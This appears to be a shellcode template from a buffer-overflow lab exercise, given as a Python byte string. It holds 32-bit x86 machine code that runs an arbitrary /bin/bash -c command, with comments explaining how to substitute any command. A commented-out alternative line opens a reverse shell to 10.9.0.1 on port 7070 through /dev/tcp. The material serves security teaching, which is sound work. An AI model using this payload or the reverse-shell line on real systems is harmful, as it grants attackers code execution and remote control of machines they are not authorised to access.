 shellcode= (
  # Put the shellcode in here
  "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "echo '(^_^) SUCCESS SUCCESS (^_^)'                        *"
 # "/bin/bash -i >/dev/tcp/10.9.0.1/7070 0<&1 2>&1            *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')